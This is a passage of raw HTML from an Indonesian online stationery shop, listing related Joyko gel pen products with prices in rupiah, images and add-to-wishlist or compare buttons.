data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":900,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"900","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_918" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-334-shokyo-7-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-918"><span class="product-image-wrapper"><!--mf_product_label_comment_918--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-334&#x20;Shokyo&#x20;7&#x20;&#x28;Erasable&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-918 {
    width: 152px;
}
.product-image-container-918 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-334&#x20;Shokyo&#x20;7&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-334-shokyo-7-erasable.html">Joyko Gel Pen GP-334 Shokyo 7 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="918" data-price-box="product-id-918">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-918"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox918" name="related_products[]" value="918" /><label class="label" for="related-checkbox918"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":918,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"918","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_902" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-262-skill-gel-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-902"><span class="product-image-wrapper"><!--mf_product_label_comment_902--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-262&#x20;Skill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-902 {
    width: 152px;
}
.product-image-container-902 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-262&#x20;Skill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-262-skill-gel-black-blue-red.html">Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="902" data-price-box="product-id-902">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-902"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox902" name="related_products[]" value="902" /><label class="label" for="related-checkbox902"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":902,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"902","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_920" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-339-flip-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-920"><span class="product-image-wrapper"><!--mf_product_label_comment_920--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-339-flip-gel-sku-jk-gp339_yxy51flabb3pgxvd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-339&#x20;Flip&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-920 {
    width: 152px;
}
.product-image-container-920 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-339&#x20;Flip&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-339-flip-gel.html">Joyko Gel Pen GP-339 Flip Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="920" data-price-box="product-id-920">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-920"  data-price-amount="96100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox920" name="related_products[]" value="920" /><label class="label" for="related-checkbox920"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":920,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"920","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_887" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-157-comet-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-887"><span class="product-image-wrapper"><!--mf_product_label_comment_887--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-157-comet-gel-sku-jk-gp157_ke4mc2odgjgvqpsd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-157&#x20;Comet&#x20;Gel&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-887 {
    width: 152px;
}
.product-image-container-887 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-157&#x20;Comet&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-157-comet-gel.html">Joyko Gel Pen GP-157 Comet Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="887" data-price-box="product-id-887">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-887"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox887" name="related_products[]" value="887" /><label class="label" for="related-checkbox887"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":887,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"887","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_904" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-265-q-gel-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-904"><span class="product-image-wrapper"><!--mf_product_label_comment_904--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-904 {
    width: 152px;
}
.product-image-container-904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-265-q-gel-blue.html">Joyko Gel Pen GP-265 Q Gel (Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="904" data-price-box="product-id-904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-904"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox904" name="related_products[]" value="904" /><label class="label" for="related-checkbox904"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":904,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"904","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_889" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-169-sign-pro.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-889"><span class="product-image-wrapper"><!--mf_product_label_comment_889--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-169-sign-pro-sku-jk-gp169_vkbyl1zxms3ugarm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-889 {
    width: 152px;
}
.product-image-container-889 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-169-sign-pro.html">Joyko Gel Pen GP-169 Sign Pro</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="889" data-price-box="product-id-889">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-889"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox889" name="related_products[]" value="889" /><label class="label" for="related-checkbox889"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":889,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"889","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_922" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-343-pasuteru.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-922"><span class="product-image-wrapper"><!--mf_product_label_comment_922--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-343-pasuteru-sku-jk-gp343_i9rklgikrvcenshy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-922 {
    width: 152px;
}
.product-image-container-922 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-343-pasuteru.html">Joyko Gel Pen GP-343 Pasuteru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="922" data-price-box="product-id-922">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-922"  data-price-amount="42000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox922" name="related_products[]" value="922" /><label class="label" for="related-checkbox922"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":922,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"922","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_906" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-266-itech-2-0-28mm-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-906"><span class="product-image-wrapper"><!--mf_product_label_comment_906--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-266&#x20;Itech&#x20;2&#x20;&#x28;0,28mm&#x29;,&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-906 {
    width: 152px;
}
.product-image-container-906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-266&#x20;Itech&#x20;2&#x20;&#x28;0,28mm&#x29;,&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-266-itech-2-0-28mm-black-blue.html">Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="906" data-price-box="product-id-906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-906"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox906" name="related_products[]" value="906" /><label class="label" for="related-checkbox906"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":906,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"906","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_891" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-181-batique.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-891"><span class="product-image-wrapper"><!--mf_product_label_comment_891--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-181-batique-sku-jk-gp181_aelvreody5hkf0fp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-181&#x20;Batique&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-891 {
    width: 152px;
}
.product-image-container-891 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-181&#x20;Batique" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-181-batique.html">Joyko Gel Pen GP-181 Batique</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="891" data-price-box="product-id-891">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-891"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox891" name="related_products[]" value="891" /><label class="label" for="related-checkbox891"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":891,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"891","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_924" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-347-grandez.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-924"><span class="product-image-wrapper"><!--mf_product_label_comment_924--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-347-grandez-sku-jk-gp347_zo9peznubhvr60qk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-347&#x20;Grandez&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-924 {
    width: 152px;
}
.product-image-container-924 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-347&#x20;Grandez" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-347-grandez.html">Joyko Gel Pen GP-347 Grandez</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="924" data-price-box="product-id-924">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-924"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox924" name="related_products[]" value="924" /><label class="label" for="related-checkbox924"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":924,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"924","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_909" data-shuffle-group="" >  <div class="product-item-info 